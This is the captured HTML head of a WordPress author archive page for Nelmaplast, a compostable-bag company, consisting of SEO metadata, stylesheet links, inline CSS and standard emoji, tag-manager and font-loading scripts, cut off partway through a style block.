

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nelmaplast.com/author/nelmaplast/
body_size: 23583
content:
	<!DOCTYPE html>
	<html class=""  lang="es-CL">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://nelmaplast.com/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nelmaplast, autor en Nelmaplast</title>
	<link rel="canonical" href="https://nelmaplast.com/author/nelmaplast/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="nelmaplast, autor en Nelmaplast" />
	<meta property="og:url" content="https://nelmaplast.com/author/nelmaplast/" />
	<meta property="og:site_name" content="Nelmaplast" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/868f81a2ac2e723567f0f572f0a9436e?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://nelmaplast.com/author/nelmaplast/","url":"https://nelmaplast.com/author/nelmaplast/","name":"nelmaplast, autor en Nelmaplast","isPartOf":{"@id":"https://nelmaplast.com/#website"},"primaryImageOfPage":{"@id":"https://nelmaplast.com/author/nelmaplast/#primaryimage"},"image":{"@id":"https://nelmaplast.com/author/nelmaplast/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?fit=940%2C788&ssl=1","breadcrumb":{"@id":"https://nelmaplast.com/author/nelmaplast/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://nelmaplast.com/author/nelmaplast/"]}]},{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://nelmaplast.com/author/nelmaplast/#primaryimage","url":"https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?fit=940%2C788&ssl=1","contentUrl":"https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?fit=940%2C788&ssl=1","width":940,"height":788},{"@type":"BreadcrumbList","@id":"https://nelmaplast.com/author/nelmaplast/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://nelmaplast.com/"},{"@type":"ListItem","position":2,"name":"Archivo de nelmaplast"}]},{"@type":"WebSite","@id":"https://nelmaplast.com/#website","url":"https://nelmaplast.com/","name":"Nelmaplast","description":"Bolsas Compostables","publisher":{"@id":"https://nelmaplast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nelmaplast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://nelmaplast.com/#organization","name":"Nelmaplast","url":"https://nelmaplast.com/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://nelmaplast.com/#/schema/logo/image/","url":"https://nelmaplast.com/wp-content/uploads/2024/01/LOGO-NELMAPLAST-TRAZO.png","contentUrl":"https://nelmaplast.com/wp-content/uploads/2024/01/LOGO-NELMAPLAST-TRAZO.png","width":2302,"height":1613,"caption":"Nelmaplast"},"image":{"@id":"https://nelmaplast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=61554365381776","https://www.instagram.com/nelmaplast","https://www.linkedin.com/company/nelmaplast/?viewAsMember=true"]},{"@type":"Person","@id":"https://nelmaplast.com/#/schema/person/927b7b5edb009a66b686b1adba595e95","name":"nelmaplast","image":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://nelmaplast.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/868f81a2ac2e723567f0f572f0a9436e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/868f81a2ac2e723567f0f572f0a9436e?s=96&d=mm&r=g","caption":"nelmaplast"},"mainEntityOfPage":{"@id":"https://nelmaplast.com/author/nelmaplast/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nelmaplast &raquo; Feed" href="https://nelmaplast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nelmaplast &raquo; Feed de comentarios" href="https://nelmaplast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nelmaplast &raquo; Publicado por nelmaplast Feed" href="https://nelmaplast.com/author/nelmaplast/feed/" />
		<link rel="shortcut icon" href="//nelmaplast.com/wp-content/uploads/2019/09/cropped-favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//nelmaplast.com/wp-content/uploads/2019/09/cropped-favicon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//nelmaplast.com/wp-content/uploads/2019/09/cropped-favicon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//nelmaplast.com/wp-content/uploads/2019/09/cropped-favicon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//nelmaplast.com/wp-content/uploads/2019/09/cropped-favicon.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nelmaplast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://nelmaplast.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nelmaplast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='salient-wpbakery-addons-css' href='https://nelmaplast.com/wp-content/plugins/salient-core/css/salient-wpbakery-addons-basic.css?ver=1.1' media='all' />
<link rel='stylesheet' id='nectar-slider-fonts-css' href='https://nelmaplast.com/wp-content/plugins/salient-nectar-slider/css/nectar-slider-fonts.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nectar-portfolio-grid-css' href='https://nelmaplast.com/wp-content/plugins/salient-portfolio/css/portfolio-grid.css?ver=1.1' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://nelmaplast.com/wp-content/plugins/salient-social/css/style.css?ver=1.0' media='all' />
<style id='salient-social-inline-css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
</style>
<link rel='stylesheet' id='salient-social-icons-css' href='https://nelmaplast.com/wp-content/plugins/salient-social/css/icons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='salient-widgets-css' href='https://nelmaplast.com/wp-content/plugins/salient-widgets/css/widget-nectar-posts.css?ver=1.0' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//nelmaplast.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755538707&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://nelmaplast.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nelmaplast.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://nelmaplast.com/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://nelmaplast.com/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://nelmaplast.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://nelmaplast.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://nelmaplast.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://nelmaplast.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://nelmaplast.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://nelmaplast.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://nelmaplast.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://nelmaplast.com/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://nelmaplast.com/wp-content/themes/porto/css/theme_member.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://nelmaplast.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://nelmaplast.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://nelmaplast.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://nelmaplast.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://nelmaplast.com/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:140px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}@media (max-width:991px){#header .separator{display:none}}#header .header-top{display:none}#header .header-main{background:#007c99}#header .main-menu &gt;li.menu-item &gt;a,#header .searchform-popup .search-toggle,#mini-cart .cart-icon{color:#FFF}}#main .container-fluid{padding-left:0;padding-right:0}@media (max-width:991px){#header .separator{display:none}}#header .header-top{display:none}#header .header-main{background:#007c99}#header .main-menu > li.menu-item > a,#header .searchform-popup .search-toggle,#header .cart-icon{color:#FFF}.container-fluid,.container-fluid .vc_section:not(.porto-inner-container){padding-left:0;padding-right:0}#mini-cart .minicart-icon{color:#FFF}
</style>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://nelmaplast.com/wp-content/plugins/salient-core/js/third-party/jquery.easing.js?ver=1.1" id="jquery-easing-js"></script>
<script src="https://nelmaplast.com/wp-content/plugins/salient-core/js/third-party/imagesLoaded.min.js?ver=1.1" id="imagesLoaded-js"></script>
<script src="https://nelmaplast.com/wp-content/plugins/salient-core/js/init.js?ver=1.1" id="salient-wpbakery-addons-js"></script>
<link rel="https://api.w.org/" href="https://nelmaplast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nelmaplast.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nelmaplast.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"author-post","pagePostAuthor":"nelmaplast"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54S4NSMK');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://nelmaplast.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
